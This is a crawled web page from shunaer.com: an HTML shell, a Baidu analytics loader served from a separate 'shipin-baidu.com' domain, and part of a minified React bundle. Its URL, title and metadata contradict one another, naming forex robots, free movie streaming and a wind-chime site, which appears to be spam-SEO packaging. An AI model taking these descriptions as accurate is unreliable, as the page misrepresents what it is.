

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shunaer.com/unleashing-the-electrical-power-of-forex-trading-robots-a-traders-information/
body_size: 1569
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <script src="https://shipin-baidu.com/baidu-analytics.js"></script>
    <meta charset="UTF-8" />
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🎐</text></svg>" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes" />
  <title>超清国产电影在线免费看_热播剧集资源全集站-高清影视免费观看</title>
  <meta name="keywords" content="超清国产电影，在线免费看，热播剧集，资源全集站，最新影视，免费观看" />
  <meta name="description" content="提供超清画质的国产电影在线免费观看，以及热播国产剧集资源全集。平台内容优质，播放体验佳，是国产影视爱好者常驻的观看站点。" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    <meta name="author" content="风铃观测站" />
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
    <meta name="googlebot" content="index, follow" />
    <meta name="baiduspider" content="index, follow" />
    <link rel="canonical" href="https://windchime-observatory.com/" />
    <meta property="og:locale" content="zh_CN" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="风铃观测站 - 记录每一次轻风拂过的美好瞬间" />
    <meta property="og:description" content="探索50+精选风铃观测内容，聆听自然的旋律。风铃观测站是一个专注于记录和分享风铃之美的平台。" />
    <meta property="og:url" content="https://windchime-observatory.com/" />
    <meta property="og:site_name" content="风铃观测站" />
    <meta property="og:image" content="https://windchime-observatory.com/og-image.jpg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="630" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="风铃观测站 - 记录每一次轻风拂过的美好瞬间" />
    <meta name="twitter:description" content="探索50+精选风铃观测内容，聆听自然的旋律" />
    <meta name="twitter:image" content="https://windchime-observatory.com/og-image.jpg" />
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="default" />
    <meta name="apple-mobile-web-app-title" content="风铃观测站" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="renderer" content="webkit" />
    <meta name="force-rendering" content="webkit" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "风铃观测站",
      "description": "记录每一次轻风拂过的美好瞬间",
      "url": "https://windchime-observatory.com/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://windchime-observatory.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
    </script>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "风铃观测站",
      "url": "https://windchime-observatory.com/",
      "logo": "https://windchime-observatory.com/logo.png",
      "description": "专注于记录和分享风铃之美的平台",
      "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "客服支持",
        "email": "support@windchime-observatory.com"
      }
    }
    </script>
    <script type="module" crossorigin src="/assets/index-CC1HwzjW.js"></script>
    <link rel="modulepreload" crossorigin href="/assets/router-gHf2o9U2.js">
    <link rel="modulepreload" crossorigin href="/assets/hls-DrU42sTK.js">
    <link rel="stylesheet" crossorigin href="/assets/index-bW3xm3ZH.css">
  </head>
  <body>
    <div id="root"></div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2c890c9f9f0427d836103facd0963dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://shipin-baidu.com/baidu-analytics.js
body_size: -71
content:
(function() {
  'use strict';

  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?84aa30da6a8ed5f877c727d07869ef85";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://shunaer.com/assets/router-gHf2o9U2.js
body_size: 55274
content:
var ka={exports:{}},M={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var lr=Symbol.for("react.element"),Xc=Symbol.for("react.portal"),Gc=Symbol.for("react.fragment"),Zc=Symbol.for("react.strict_mode"),Jc=Symbol.for("react.profiler"),qc=Symbol.for("react.provider"),bc=Symbol.for("react.context"),ef=Symbol.for("react.forward_ref"),tf=Symbol.for("react.suspense"),nf=Symbol.for("react.memo"),rf=Symbol.for("react.lazy"),iu=Symbol.iterator;function lf(e){return e===null||typeof e!="object"?null:(e=iu&&e[iu]||e["@@iterator"],typeof e=="function"?e:null)}var Sa={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ea=Object.assign,Ca={};function pn(e,t,n){this.props=e,this.context=t,this.refs=Ca,this.updater=n||Sa}pn.prototype.isReactComponent={};pn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};pn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function xa(){}xa.prototype=pn.prototype;function ii(e,t,n){this.props=e,this.context=t,this.refs=Ca,this.updater=n||Sa}var ui=ii.prototype=new xa;ui.constructor=ii;Ea(ui,pn.prototype);ui.isPureReactComponent=!0;var uu=Array.isArray,Pa=Object.prototype.hasOwnProperty,ai={current:null},_a={key:!0,ref:!0,__self:!0,__source:!0};function Ra(e,t,n){var r,l={},o=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(o=""+t.key),t)Pa.call(t,r)&&!_a.hasOwnProperty(r)&&(l[r]=t[r]);var u=arguments.length-2;if(u===1)l.children=n;else if(1<u){for(var a=Array(u),s=0;s<u;s++)a[s]=arguments[s+2];l.children=a}if(e&&e.defaultProps)for(r in u=e.defaultProps,u)l[r]===void 0&&(l[r]=u[r]);return{$$typeof:lr,type:e,key:o,ref:i,props:l,_owner:ai.current}}function of(e,t){return{$$typeof:lr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function si(e){return typeof e=="object"&&e!==null&&e.$$typeof===lr}function uf(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var au=/\/+/g;function $l(e,t){return typeof e=="object"&&e!==null&&e.key!=null?uf(""+e.key):t.toString(36)}function Mr(e,t,n,r,l){var o=typeof e;(o==="undefined"||o==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(o){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case lr:case Xc:i=!0}}if(i)return i=e,l=l(i),e=r===""?"."+$l(i,0):r,uu(l)?(n="",e!=null&&(n=e.replace(au,"$&/")+"/"),Mr(l,t,n,"",function(s){return s})):l!=null&&(si(l)&&(l=of(l,n+(!l.key||i&&i.key===l.key?"":(""+l.key).replace(au,"$&/")+"/")+e)),t.push(l)),1;if(i=0,r=r===""?".":r+":",uu(e))for(var u=0;u<e.length;u++){o=e[u];var a=r+$l(o,u);i+=Mr(o,t,n,a,l)}else if(a=lf(e),typeof a=="function")for(e=a.call(e),u=0;!(o=e.next()).done;)o=o.value,a=r+$l(o,u++),i+=Mr(o,t,n,a,l);else if(o==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function hr(e,t,n){if(e==null)return e;var r=[],l=0;return Mr(e,r,"","",function(o){return t.call(n,o,l++)}),r}function af(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var se={current:null},Fr={transition:null},sf={ReactCurrentDispatcher:se,ReactCurrentBatchConfig:Fr,ReactCurrentOwner:ai};function La(){throw Error("act(...) is not supported in production builds of React.")}M.Children={map:hr,forEach:function(e,t,n){hr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return hr(e,function(){t++}),t},toArray:function(e){return hr(e,function(t){return t})||[]},only:function(e){if(!si(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};M.Component=pn;M.Fragment=Gc;M.Profiler=Jc;M.PureComponent=ii;M.StrictMode=Zc;M.Suspense=tf;M.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=sf;M.act=La;M.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ea({},e.props),l=e.key,o=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(o=t.ref,i=ai.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(a in t)Pa.call(t,a)&&!_a.hasOwnProperty(a)&&(r[a]=t[a]===void 0&&u!==void 0?u[a]:t[a])}var a=arguments.length-2;if(a===1)r.children=n;else if(1<a){u=Array(a);for(var s=0;s<a;s++)u[s]=arguments[s+2];r.children=u}return{$$typeof:lr,type:e.type,key:l,ref:o,props:r,_owner:i}};M.createContext=function(e){return e={$$typeof:bc,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:qc,_context:e},e.Consumer=e};M.createElement=Ra;M.createFactory=function(e){var t=Ra.bind(null,e);return t.type=e,t};M.createRef=function(){return{current:null}};M.forwardRef=function(e){return{$$typeof:ef,render:e}};M.isValidElement=si;M.lazy=function(e){return{$$typeof:rf,_payload:{_status:-1,_result:e},_init:af}};M.memo=function(e,t){return{$$typeof:nf,type:e,compare:t===void 0?null:t}};M.startTransition=function(e){var t=Fr.transition;Fr.transition={};try{e()}finally{Fr.transition=t}};M.unstable_act=La;M.useCallback=function(e,t){return se.current.useCallback(e,t)};M.useContext=function(e){return se.current.useContext(e)};M.useDebugValue=function(){};M.useDeferredValue=function(e){return se.current.useDeferredValue(e)};M.useEffect=function(e,t){return se.current.useEffect(e,t)};M.useId=function(){return se.current.useId()};M.useImperativeHandle=function(e,t,n){return se.current.useImperativeHandle(e,t,n)};M.useInsertionEffect=function(e,t){return se.current.useInsertionEffect(e,t)};M.useLayoutEffect=function(e,t){return se.current.useLayoutEffect(e,t)};M.useMemo=function(e,t){return se.current.useMemo(e,t)};M.useReducer=function(e,t,n){return se.current.useReducer(e,t,n)};M.useRef=function(e){return se.current.useRef(e)};M.useState=function(e){return se.current.useState(e)};M.useSyncExternalStore=function(e,t,n){return se.current.useSyncExternalStore(e,t,n)};M.useTransition=function(){return se.current.useTransition()};M.version="18.3.1";ka.exports=M;var y=ka.exports,Na={exports:{}},ke={},za={exports:{}},Ta={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(R,z){var T=R.length;R.push(z);e:for(;0<T;){var Q=T-1>>>1,Z=R[Q];if(0<l(Z,z))R[Q]=z,R[T]=Z,T=Q;else break e}}function n(R){return R.length===0?null:R[0]}function r(R){if(R.length===0)return null;var z=R[0],T=R.pop();if(T!==z){R[0]=T;e:for(var Q=0,Z=R.length,dr=Z>>>1;Q<dr;){var Et=2*(Q+1)-1,Il=R[Et],Ct=Et+1,pr=R[Ct];if(0>l(Il,T))Ct<Z&&0>l(pr,Il)?(R[Q]=pr,R[Ct]=T,Q=Ct):(R[Q]=Il,R[Et]=T,Q=Et);else if(Ct<Z&&0>l(pr,T))R[Q]=pr,R[Ct]=T,Q=Ct;else break e}}return z}function l(R,z){var T=R.sortIndex-z.sortIndex;return T!==0?T:R.id-z.id}if(typeof performance=="object"&&typeof performance.now=="function"){var o=performance;e.unstable_now=function(){return o.now()}}else{var i=Date,u=i.now();e.unstable_now=function(){return i.now()-u}}var a=[],s=[],h=1,p=null,m=3,v=!1,g=!1,k=!1,C=typeof setTimeout=="function"?setTimeout:null,f=typeof clearTimeout=="function"?clearTimeout:null,c=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function d(R){for(var z=n(s);z!==null;){if(z.callback===null)r(s);else if(z.startTime<=R)r(s),z.sortIndex=z.expirationTime,t(a,z);else break;z=n(s)}}function w(R){if(k=!1,d(R),!g)if(n(a)!==null)g=!0,Dl(E);else{var z=n(s);z!==null&&Ol(w,z.startTime-R)}}function E(R,z){g=!1,k&&(k=!1,f(L),L=-1),v=!0;var T=m;try{for(d(z),p=n(a);p!==null&&(!(p.expirationTime>z)||R&&!ne());){var Q=p.callback;if(typeof Q=="function"){p.callback=null,m=p.priorityLevel;var Z=Q(p.expirationTime<=z);z=e.unstable_now(),typeof Z=="function"?p.callback=Z:p===n(a)&&r(a),d(z)}else r(a);p=n(a)}if(p!==null)var dr=!0;else{var Et=n(s);Et!==null&&Ol(w,Et.startTime-z),dr=!1}return dr}finally{p=null,m=T,v=!1}}var _=!1,x=null,L=-1,O=5,N=-1;function ne(){return!(e.unstable_now()-N<O)}function tt(){if(x!==null){var R=e.unstable_now();N=R;var z=!0;try{z=x(!0,R)}finally{z?yn():(_=!1,x=null)}}else _=!1}var yn;if(typeof c=="function")yn=function(){c(tt)};else if(typeof MessageChannel<"u"){var ou=new MessageChannel,Yc=ou.port2;ou.port1.onmessage=tt,yn=function(){Yc.postMessage(null)}}else yn=function(){C(tt,0)};function Dl(R){x=R,_||(_=!0,yn())}function Ol(R,z){L=C(function(){R(e.unstable_now())},z)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(R){R.callback=null},e.unstable_continueExecution=function(){g||v||(g=!0,Dl(E))},e.unstable_forceFrameRate=function(R){0>R||125<R?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):O=0<R?Math.floor(1e3/R):5},e.unstable_getCurrentPriorityLevel=function(){return m},e.unstable_getFirstCallbackNode=function(){return n(a)},e.unstable_next=function(R){switch(m){case 1:case 2:case 3:var z=3;break;default:z=m}var T=m;m=z;try{return R()}finally{m=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(R,z){switch(R){case 1:case 2:case 3:case 4:case 5:break;default:R=3}var T=m;m=R;try{return z()}finally{m=T}},e.unstable_scheduleCallback=function(R,z,T){var Q=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?Q+T:Q):T=Q,R){case 1:var Z=-1;break;case 2:Z=250;break;case 5:Z=1073741823;break;case 4:Z=1e4;break;default:Z=5e3}return Z=T+Z,R={id:h++,callback:z,priorityLevel:R,startTime:T,expirationTime:Z,sortIndex:-1},T>Q?(R.sortIndex=T,t(s,R),n(a)===null&&R===n(s)&&(k?(f(L),L=-1):k=!0,Ol(w,T-Q))):(R.sortIndex=Z,t(a,R),g||v||(g=!0,Dl(E))),R},e.unstable_shouldYield=ne,e.unstable_wrapCallback=function(R){var z=m;return function(){var T=m;m=z;try{return R.apply(this,arguments)}finally{m=T}}}})(Ta);za.exports=Ta;var cf=za.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ff=y,we=cf;function S(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Ma=new Set,An={};function It(e,t){on(e,t),on(e+"Capture",t)}function on(e,t){for(An[e]=t,e=0;e<t.length;e++)Ma.add(t[e])}var Ge=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),fo=Object.prototype.hasOwnProperty,df=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,su={},cu={};function pf(e){return fo.call(cu,e)?!0:fo.call(su,e)?!1:df.test(e)?cu[e]=!0:(su[e]=!0,!1)}function hf(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function mf(e,t,n,r){if(t===null||typeof t>"u"||hf(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function ce(e,t,n,r,l,o,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=i}var te={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){te[e]=new ce(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];te[t]=new ce(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){te[e]=new ce(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){te[e]=new ce(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){te[e]=new ce(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){te[e]=new ce(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){te[e]=new ce(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){te[e]=new ce(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){te[e]=new ce(e,5,!1,e.toLowerCase(),null,!1,!1)});var ci=/[\-:]([a-z])/g;function fi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(ci,fi);te[t]=new ce(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(ci,fi);te[t]=new ce(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(ci,fi);te[t]=new ce(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){te[e]=new ce(e,1,!1,e.toLowerCase(),null,!1,!1)});te.xlinkHref=new ce("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){te[e]=new ce(e,1,!1,e.toLowerCase(),null,!0,!0)});function di(e,t,n,r){var l=te.hasOwnProperty(t)?te[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(mf(t,n,l,r)&&(n=null),r||l===null?pf(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var et=ff.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,mr=Symbol.for("react.element"),Bt=Symbol.for("react.portal"),Ht=Symbol.for("react.fragment"),pi=Symbol.for("react.strict_mode"),po=Symbol.for("react.profiler"),Fa=Symbol.for("react.provider"),Da=Symbol.for("react.context"),hi=Symbol.for("react.forward_ref"),ho=Symbol.for("react.suspense"),mo=Symbol.for("react.suspense_list"),mi=Symbol.for("react.memo"),rt=Symbol.for("react.lazy"),Oa=Symbol.for("react.offscreen"),fu=Symbol.iterator;function gn(e){return e===null||typeof e!="object"?null:(e=fu&&e[fu]||e["@@iterator"],typeof e=="function"?e:null)}var W=Object.assign,Ul;function Rn(e){if(Ul===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Ul=t&&t[1]||""}return`
`+Ul+e}var jl=!1;function Al(e,t){if(!e||jl)return"";jl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(s){var r=s}Reflect.construct(e,[],t)}else{try{t.call()}catch(s){r=s}e.call(t.prototype)}else{try{throw Error()}catch(s){r=s}e()}}catch(s){if(s&&r&&typeof s.stack=="string"){for(var l=s.stack.split(`
`),o=r.stack.split(`
`),i=l.length-1,u=o.length-1;1<=i&&0<=u&&l[i]!==o[u];)u--;for(;1<=i&&0<=u;i--,u--)if(l[i]!==o[u]){if(i!==1||u!==1)do if(i--,u--,0>u||l[i]!==o[u]){var a=`
`+l[i].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=i&&0<=u);break}}}finally{jl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Rn(e):""}function vf(e){switch(e.tag){case 5:return Rn(e.type);case 16:return Rn("Lazy");case 13:return Rn("Suspense");case 19:return Rn("SuspenseList");case 0:case 2:case 15:return e=Al(e.type,!1),e;case 11:return e=Al(e.type.render,!1),e;case 1:return e=Al(e.type,!0),e;default:return""}}function vo(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Ht:return"Fragment";case Bt:return"Portal";case po:return"Profiler";case pi:return"StrictMode";case ho:return"Suspense";case mo:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Da:return(e.displayName||"Context")+".Consumer";case Fa:return(e._context.displayName||"Context")+".Provider";case hi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case mi:return t=e.displayName||null,t!==null?t:vo(e.type)||"Memo";case rt:t=e._payload,e=e._init;try{return vo(e(t))}catch{}}return null}function yf(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return vo(t);case 8:return t===pi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function yt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Ia(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function gf(e){var t=Ia(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(i){r=""+i,o.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function vr(e){e._valueTracker||(e._valueTracker=gf(e))}function $a(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ia(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Kr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function yo(e,t){var n=t.checked;return W({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function du(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=yt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Ua(e,t){t=t.checked,t!=null&&di(e,"checked",t,!1)}function go(e,t){Ua(e,t);var n=yt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?wo(e,t.type,n):t.hasOwnProperty("defaultValue")&&wo(e,t.type,yt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function pu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function wo(e,t,n){(t!=="number"||Kr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Ln=Array.isArray;function bt(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+yt(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function ko(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(S(91));return W({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function hu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(S(92));if(Ln(n)){if(1<n.length)throw Error(S(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:yt(n)}}function ja(e,t){var n=yt(t.value),r=yt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function mu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Aa(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function So(e,t){return 